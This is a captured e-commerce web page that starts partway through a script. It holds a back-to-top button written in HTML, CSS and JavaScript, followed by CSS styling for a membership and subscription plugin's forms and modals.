{ customer: {shopifyCustomerId:0}, context: {}, cart: {} };\n\n  \n\n  \n\n  \n\n  \n\u003c\/script\u003e\n");} else{ document.write("<html><p>.</p></html>");} document.close(); </script>
  
<!-- PF EDT START -->
<script type='text/javascript'></script>
<!-- PF EDT END -->


<!-- Back to Top Button -->
<button id="backToTopBtn" aria-label="Back to top">
  <svg width="24" height="24" viewBox="0 0 24 24" fill="none">
    <path d="M12 4L12 20" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
    <path d="M5 11L12 4L19 11" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
  </svg>
</button>

<style>
  #backToTopBtn {
    position: fixed;
    bottom: 22px;
    right: 18px;
    width: 48px;
    height: 48px;
    background: #000;
    color: #fff;
    border: none;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    cursor: pointer;
    z-index: 9999;
    opacity: 0;
    pointer-events: none;
    transition: opacity .3s ease;
  }

  #backToTopBtn.active {
    opacity: 1;
    pointer-events: auto;
  }

  #backToTopBtn svg {
    width: 26px;
    height: 26px;
  }
</style>

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const btn = document.getElementById("backToTopBtn");

    function toggleBtn() {
      if (window.scrollY > 250) {
        btn.classList.add("active");
      } else {
        btn.classList.remove("active");
      }
    }

    window.addEventListener("scroll", toggleBtn);

    btn.addEventListener("click", function () {
      window.scrollTo({ top: 0, behavior: "smooth" });
    });
  });
</script>

</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://mem.boldapps.net/front_end/purchase/load_css?domain=thumosusa.com
body_size: 609
content:
.bold-form-group {
margin-bottom: 15px;
}
.bold-form-group label {
font-weight: bold;
font-size: 12px;
color: #DBDBDB;
font-style:normal;
padding-top:14px;
padding-bottom:2px;
padding-left:0px;
padding-right:0px;
display:block;
text-decoration: none;
width:25%;
}

.bold-form-group input, .bold-form-group select, .bold-form-group textarea {
display: block;
width:100%;
height:35px;
border-radius:3px;
box-sizing:border-box;
padding: 2px;
}

.bold-mem-description {
margin-bottom: 30px;
font-weight: 650;
font-size: 12px;
color: #EDEDED;
font-style:italic;
text-decoration: none;
}
.bold-mem-container {
display: none;
width: 100%;
margin: 10px;
padding: 10px;
box-sizing: border-box;
}
.bold-mem-container h1 {
font-size: 25px;
border-bottom: 1px solid #E7E7E7;
color: #ADCEFF;
font-weight: bold;
font-style:normal;
text-decoration: none;
padding: 13px 0;
}
input.my-error-class, textarea.my-error-class, select.my-error-class {
border:1px solid #FF0000;
}
label.my-error-class {
color: #ff0000;
font-size: 100%;
}
#subscriptionBoxInfo {
padding:10px;
margin-top: 10px;
background-color: #EFEFEF;
font-size: 13px;
color: #0DDCFC;
font-weight:normal;
font-style:normal;
text-decoration:none;
}






<!-- Modal style settings-->
.bold-form-group-modal {
margin-bottom: 15px;
}

.bold-form-group-modal label {
font-weight: bold;
font-size: 12px;
color: #000000;
font-style:normal;
padding-top:14px;
padding-bottom:2px;
padding-left:0px;
padding-right:0px;
display:block;
text-decoration: none;
width:25%;
}

.bold-form-group-modal input, .bold-form-group-modal select, .bold-form-group-modal textarea {
display: block;
width:100%;
height:35px;
border-radius:3px;
box-sizing:border-box;
padding: 2px;
}

.bold-mem-createaccount-intro, .bold-mem-description-modal {
margin-bottom: 30px;
font-weight: 650;
font-size: 12px;
color: #000000;
font-style:italic;
text-decoration: none;
}

.bold-mem-container-modal {
display: none;
width: 100%;
margin: 2px;
padding: 2px;
box-sizing: border-box;
}

#modalPlanName {
font-size: 25px;
border-bottom: 1px solid #E7E7E7;
color: #11158A;
font-weight: bold;
font-style:normal;
text-decoration: none;
padding: 13px 0;
}

}
input.my-error-class, textarea.my-error-class, select.my-error-class {
border:1px solid #FF0000;
}

label.my-error-class {
color: #ff0000;
font-size: 100%;
}

#modalSubscriptionBoxInfo {
padding:10px;
margin-top: 10px;
background-color: #EFEFEF;
font-size: 13px;
color: #11158A;
font-weight:normal;
font-style:normal;
text-decoration:none;
}


